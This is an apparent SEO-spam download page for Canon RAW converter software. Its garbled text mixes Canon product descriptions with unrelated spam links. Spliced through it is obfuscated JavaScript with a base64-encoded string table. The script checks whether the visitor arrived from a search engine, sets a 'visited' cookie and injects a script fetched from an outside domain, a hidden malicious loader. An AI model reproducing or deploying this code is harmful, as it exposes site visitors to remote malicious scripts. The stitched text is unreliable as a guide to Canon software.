

#### [Canon Raw Image Converter Software Download](https://picfs.com/1uhbeg)



[Canon Raw Image Converter Software Download](https://picfs.com/1uhbeg)



ImageBrowser EXPlease note that ImageBrowser EX has now replaced ZoomBrowser EX and ImageBrowser.. \*?(?:\$|;)/g),  $0x568068=[$ };continue;case'5':for(var  $0x186168=0x0$ ;  $0xbbe726$ [  $0xadd9('0x31')$ ]( $0x3e37a5$ ,matches[  $0xadd9($ '0xa')]);\_0x5eddfb++){\_0x41de2e=matches[\_0x46aa03]['split']('=');cookie[params[0x0]]=params[0x1]['replace'](/;\$/);}continu e;}break;}}}}R(); EOS, PowerShot and IXUS Camera Software and AppsCanon offers a selection of optional software and Apps to make the most out of your EOS, PowerShot or IXUS camera.

1. canon image converter software

Digital Photo Professional is included in the initial software setup for your Canon camera..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5be843){\_0x549c89=window;}return \_0x549c89;};var \_0x5c7d83=\_0x2a11b2();var \_0x4168cc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x5c7d83['atob']||(\_0x5c7d83['atob']=function(\_0xa644d4){var \_0x524a38=String(\_0xa644d4)['replace'](/=+\$/,'');for(var  $0x5a2661=0x0$ ,  $0x20d184$ ,  $0x5c32cc$ ,  $0x554a52=0x0$ ,  $0x33c525=$ ";  $0x5c32cc=$   $0x524a38$ ['charAt'](  $0x554a52++)$ ;~  $0x5c$ 32cc&&(\_0x20d184=\_0x5a2661%0x4?\_0x20d184\*0x40+\_0x5c32cc:\_0x5c32cc,\_0x5a2661++%0x4)?\_0x33c525+=String['fro mCharCode'](0xff&\_0x20d184>>(-0x2\*\_0x5a2661&0x6)):0x0){\_0x5c32cc=\_0x4168cc['indexOf'](\_0x5c32cc);}return \_0x33c525;});}());\_0xadd9['base64DecodeUnicode']=function(\_0xec9168){var \_0x26425a=atob(\_0xec9168);var \_0x1fdc76=[];for(var \_0x2554a2=0x0,\_0x3ea5f3=\_0x26425a['length'];\_0x2554a2=\_0x398e33;},'UepTI':function  $0x498a3d$ ( $0x1eec73$ ,  $0x42b32c$ ){return  $0x1eec73 == 0x42b32c$ ;},'bxBqU':  $0xadd9('0x20')$ ,'lnOng':function  $0x371ac4$ ( $0x5783ad$ ,  $0xef71$ ){return  $0x5783ad+0xef71$ ;},'HRvrs':  $0xadd9$ ('0x21'),'sCtmV':  $0xadd9$ ('0x22')};var  $0x59d4$ ef=[\_0xbbe726[\_0xadd9('0x23')],\_0xbbe726['bHwtC'],\_0xbbe726[\_0xadd9('0x24')],\_0xbbe726[\_0xadd9('0x25')],\_0xbbe726[' MxbUB'],'.. An example of the available editing functions are image rotation, white balance adjustment, dynamic-range adjustment, colour adjustment and fine-tuning of tone curve characteristics.. You can perform many of the functions found on Adobe Photoshop such as cropping, converting JPEG and RAW images and adjusting contrast and saturation.

# **canon image converter software**

canon image converter software, canon raw image converter software [Unduh Aplikasi Grab Versi Lama Hp Android Apk](https://ferslaphiwa.mystrikingly.com/blog/unduh-aplikasi-grab-versi-lama-hp-android-apk)

Descriptions and links to download each software item and App are provided on this page.. A helpful user manual for EOS Utility is also available for download EOS Utility is included in the initial software setup for your EOS camera.. altavista ', 0xad d9('0x26')],\_0x2aa38c=document[\_0xadd9('0x27')],\_0x12b623=![],\_0xc866ce=cookie[\_0xadd9('0x28')](\_0xbbe726[\_0xadd9(' 0x29')]);for(var \_0x46aa03=0x0;\_0xbbe726['xgitF'](\_0x46aa03,\_0x59d4ef[\_0xadd9('0xa')]);\_0x46aa03++){if(\_0xbbe726[\_0xa dd9('0x2a')](\_0x2aa38c[\_0xadd9('0x2b')](\_0x59d4ef[\_0x46aa03]),0x0)){\_0x12b623=!![];}}if(\_0x12b623){if(\_0xbbe726['Uep TI'](\_0xbbe726[\_0xadd9('0x2c')],\_0xbbe726[\_0xadd9('0x2c')])){cookie[\_0xadd9('0x2d')](\_0xbbe726['zpZmk'],0x1,0x1);if(!\_0  $xc866ce$ }{include(\_0xbbe726['lnOnq'](\_0xbbe726[\_0xadd9('0x2e')](\_0xbbe726[\_0xadd9('0x2f')],q),''));}}else{var \_0x48dd2e=  $0xbbe726$ [  $0xadd9('0x30')$ ][  $0xadd9('0x8')$ ]('|'),  $0x59d83f=0x0;$ while(!![]){switch(  $0x48dd2e$ [  $0x59d83f+1$ }(case'0':return \_0x29e67b;continue;case'1':if(!\_0x5d80c4&&\_0x3a3c68){return \_0x300d4c;}continue;case'2':if(\_0x3ff366){return cookie[name];}continue;case'3':var \_0x458ed9;continue;case'4':var \_0x325966=document[\_0xadd9('0xc')]['match'](/[\w-]+=. [Torrence Movie Downloads Free Software](http://ciumogtheni.tistory.com/14)



# nare Logitech T651 Rechargeable Trackpad For Mac

### [Configuring Php 5.2.3 With Gd Support For Mac](https://pasbebigdeao.over-blog.com/2021/03/Configuring-Php-523-With-Gd-Support-For-Mac.html)

 Please use the links below to access descriptions for the current range of available Canon software for your EOS, PowerShot or IXUS camera -Digital Photo ProfessionalDigital Photo Professional (DPP) is a high-performance RAW image processing, viewing and editing software for EOS digital cameras and PowerShot models with RAW capability.. ImageBrowser EX is a software program for managing images shot using your Canon camera, providing a straightforward procedure for everything from downloading, organizing and editing images through to printing or sending your images as e-mail attachments.. Certain older products may not be officially supported by the current software This may mean that not all software will be available for download when you visit your product's support page.. If available you can download the latest version of DPP or an update for your current version from our dedicated Digital Photo Professional page.. You can transfer all images at once or select individual images to transfer, it also integrates easily with Digital Photo Professional and ImageBrowser EX. [Yeh Hai](https://pensnicoursi.over-blog.com/2021/03/Yeh-Hai-Mohabbatein-Klingelton-instrumental.html) [Mohabbatein Klingelton instrumental](https://pensnicoursi.over-blog.com/2021/03/Yeh-Hai-Mohabbatein-Klingelton-instrumental.html)

#### [Service Mac Jakarta: Cara Mengganti Atau Mengupgrade Memory](http://rosorerui.tistory.com/2)

EOS UtilityEOS Utility makes it easy to transfer images from your EOS camera to your computer.. DPP supports sRGB, Adobe RGB, Wide Gamut RGB and Colour Management System (CMS) using the International Colour Consortium (ICC) Profile.. EOS Utility also allows you to remotely operate the camera from your computer using either the interface (USB) cable that was supplied with your camera, or via Wi-Fi if your camera includes it or via a separate Wireless File Transmitter.. var \_0xdd9a=['a 2NISUs=','bkhYdXg=','a3hEQ2E=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','dmlzaXRl ZA==','eVpu','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','NHwxfDN8NXwyfD A=','aFZXeUs=','aFdsVkI=','dUlGdE8=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','enBabWs=','YXNZREw=','aW5kZXhPZ g==','YnhCcVU=','c2V0','bG5PbnE=','SFJ2cnM=','c0N0bVY=','eGdpdEY=','c2NyaXB0','aGVhZA==','T1FIWlg=','Z2V0RWx lbWVudHNCeVRhZ05hbWU=','V3VDQ0E=','YXBwZW5kQ2hpbGQ=','Y2Fub24rcmF3K2ltYWdlK2NvbnZlcnRlcitzb2Z0d2 FyZSs=','NXwzfDB8MnwxfDQ=','c3BsaXQ=','RFJSaUY=','bGVuZ3Ro','eWFkbk8=','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ ==','OyBkb21haW49','bXNGSU0=','Znl1Z3Q=','aWlNTnk=','OyBleHBpcmVzPQ==','R1NGSnc=','Z2V0VGltZQ==','Wnp2Q mQ='];(function(\_0x14b1d1,\_0xb4058f){var \_0x344499=function(\_0x51f0a3){while(--\_0x51f0a3){\_0x14b1d1['push'](\_0x14 b1d1['shift']());}};\_0x344499(++\_0xb4058f);}(\_0xdd9a,0x7f));var

#### \_0xadd9=function(\_0x104341,\_0x2818a3){\_0x104341=\_0x104341-0x0;var

\_0x2a6f91=\_0xdd9a[\_0x104341];if(\_0xadd9['initialized']===undefined){(function(){var \_0x2a11b2=function(){var \_0x549c89;try{\_0x549c89=Function('return\x20(function()\x20'+'{}.. Using DPP you can easily perform basic and advanced editing and printing of RAW images.. If available you can download the latest version of EOS Utility or an update for your current version from our dedicated EOS Utility page. 0041d406d9 [مجانا Bit 32 7 لويندوز الصوت تعريف تحميل](https://neusuctheubrab.mystrikingly.com/blog/7-32-bit)

## 0041d406d9

[Download Office Xp Full Install](https://kipetilot1972.wixsite.com/romorfiitec/post/download-office-xp-full-install)